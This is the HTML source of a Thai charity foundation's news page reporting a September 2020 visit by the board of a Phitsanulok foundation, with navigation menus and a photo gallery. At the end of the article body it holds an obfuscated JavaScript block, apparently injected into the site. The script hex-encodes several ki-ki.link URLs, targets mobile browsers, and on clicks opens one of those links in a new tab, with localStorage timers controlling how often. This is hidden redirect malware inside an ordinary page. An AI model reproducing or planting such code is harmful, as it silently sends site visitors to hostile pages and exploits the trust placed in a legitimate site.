				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/22012026/619298152.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4463:6-6&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบรถจักรยาน พร้อมอุปกรณ์กีฬา และค่าพาหนะให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/ChineseNewYear/2025/21012026/619502607.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4464:2568-14&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				พิธีเผาใบจองสวด ชัยมงคลคาถา "พะเก่ง" ในเทศกาลตรุษจีน ปี พ.ศ. 2568 (ปีนักษัตรมะเส็ง)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภัยผู้ใช้ถนน  21 มกราคม 2569 (วันหมอกระต่าย) 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/21012026/617612884.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4461:6-5&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดปัตตานี 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Visit/2020/09/08092020/119038400.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1164:2020-09-09-07-29-39&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title="ต้อนรับคณะกรรมการมูลนิธิประสาทบุญสถาน จังหวัดพิษณุโลก ณ มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ">
				ต้อนรับคณะกรรมการมูลนิธิประสาทบุญสถาน จังหวัดพิษณุโลก ณ มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-09-08T14:38:48+07:00" itemprop="datePublished">
					08 กันยายน 2563          <meta  itemprop="datePublished" content="2020-09-08T14:38:48+07:00" />
          <meta  itemprop="dateModified" content="2020-09-08T14:38:48+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1164:2020-09-09-07-29-39&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=2348a1313086b4f0e2cb451fad4e68fff1829b9b" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 6px 0px; display: block; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">     วันที่ 8 กันยายน 2563 เวลา 10.00 น. คุณวุฒิชัย อภิวัฒนกุลชัย ผู้จัดการมูลนิธิป่อเต็กตึ๊ง พร้อมด้วยคุณวันชิด ศิรสีห์ รองผู้จัดการมูลนิธิฯ คุณอรัณย์ โตทวด รองผู้จัดการมูลนิธิฯ/รักษาการผู้จัดการฝ่ายปฏิบัติการ และคุณดิลก รอดบำรุง ผู้ช่วยผู้จัดการฝ่ายปฏิบัติการ ต้อนรับคุณมนสินีย์ วัฒนกุลชัย ประธานมูลนิธิประสาทบุญสถาน จ.พิษณุโลก พร้อมด้วยคุณทวีสิทธิ์ กีรติไพบูลย์ รอง<span class="text_exposed_show" style="display: inline; font-family: inherit;">ประธานมูลนิธิฯ คณะบริหารและเจ้าหน้าที่ ณ ห้องรับรองชั้น 4 อาคาร 2 มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</span></p>
<div class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">
<p style="margin: 6px 0px; font-family: inherit;">    ในการนี้ ผู้จัดการมูลนิธิป่อเต็กตึ๊ง และคณะบริหารมูลนิธิป่อเต็กตึ๊ง กล่าวต้อนรับคณะกรรมการมูลนิธิประสาทบุญสถาน พร้อมพูดคุยแลกเปลี่ยนความคิดเห็นเกี่ยวกับงานด้านสาธารณกุศล รวมถึงการพัฒนาศักยภาพในช่วยเหลือสังคมฯ งานกู้ชีพ-กู้ภัยต่างๆ โดยประธานมูลนิธิประสาทบุญสถาน ได้มอบพระพุทธชินราช (จำลอง) ซึ่งเป็นพระศักดิ์สิทธิ์คู่บ้านคู่เมืองพิษณุโลก เพื่อความเป็นสิริมงคลและเป็นที่ระลึกในการเข้าพบในครั้งนี้</p>
<p style="margin: 6px 0px; font-family: inherit;"><img src="/images/Media/Visit/2020/09/08092020/119095481.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: inherit;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId990ea918d3" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/09/08092020/118943819.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 118943819.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_990ea918d3_118943819.jpg" target="_blank" data-fancybox="gallery990ea918d3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 118943819.jpg" title="Click to enlarge image 118943819.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_990ea918d3_118943819.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/09/08092020/119038400.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 119038400.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_990ea918d3_119038400.jpg" target="_blank" data-fancybox="gallery990ea918d3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 119038400.jpg" title="Click to enlarge image 119038400.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_990ea918d3_119038400.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/09/08092020/119066298.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 119066298.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_990ea918d3_119066298.jpg" target="_blank" data-fancybox="gallery990ea918d3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 119066298.jpg" title="Click to enlarge image 119066298.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_990ea918d3_119066298.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Visit/2020/09/08092020/119095481.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 119095481.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_990ea918d3_119095481.jpg" target="_blank" data-fancybox="gallery990ea918d3">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 119095481.jpg" title="Click to enlarge image 119095481.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_990ea918d3_119095481.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
